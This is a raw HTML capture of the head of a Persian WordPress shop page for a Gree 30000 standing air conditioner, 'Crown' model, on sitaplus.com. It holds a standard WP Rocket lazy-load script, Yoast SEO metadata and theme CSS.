

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product/%DA%A9%D9%88%D9%84%D8%B1-%DA%AF%D8%A7%D8%B2%DB%8C-30000-%D8%A7%DB%8C%D8%B3%D8%AA%D8%A7%D8%AF%D9%87-%DA%AF%D8%B1%DB%8C-%D9%85%D8%AF%D9%84-%DA%A9%D8%B1%D8%A7%D9%88%D9%86/
body_size: 48688
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کولر گازی 30000 ایستاده گری مدل کراون</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="کولر گازی 30000 ایستاده گری مدل کراون موتور سنگین کم مصرف ، لوازم خانگی یخچال بوش ، لباسشویی بوش ، ظرفشویی بوش با قیمت مناسب و گارانتی معتبر" />
	<link rel="canonical" href="https://sitaplus.com/product/کولر-گازی-30000-ایستاده-گری-مدل-کراون/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کولر گازی 30000 ایستاده گری مدل کراون" />
	<meta property="og:description" content="کولر گازی 30000 ایستاده گری مدل کراون موتور سنگین کم مصرف ، لوازم خانگی یخچال بوش ، لباسشویی بوش ، ظرفشویی بوش با قیمت مناسب و گارانتی معتبر" />
	<meta property="og:url" content="https://sitaplus.com/product/کولر-گازی-30000-ایستاده-گری-مدل-کراون/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta property="article:modified_time" content="2023-09-20T23:14:34+00:00" />
	<meta property="og:image" content="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg" />
	<meta property="og:image:width" content="599" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data1" content="3 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/","url":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/","name":"کولر گازی 30000 ایستاده گری مدل کراون","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/#primaryimage"},"image":{"@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg","datePublished":"2019-06-15T11:50:03+00:00","dateModified":"2023-09-20T23:14:34+00:00","description":"کولر گازی 30000 ایستاده گری مدل کراون موتور سنگین کم مصرف ، لوازم خانگی یخچال بوش ، لباسشویی بوش ، ظرفشویی بوش با قیمت مناسب و گارانتی معتبر","breadcrumb":{"@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg","width":599,"height":480},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://sitaplus.com/shop/"},{"@type":"ListItem","position":3,"name":"کولر گازی 30000 ایستاده گری مدل کراون"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1764797521' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1764797521' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
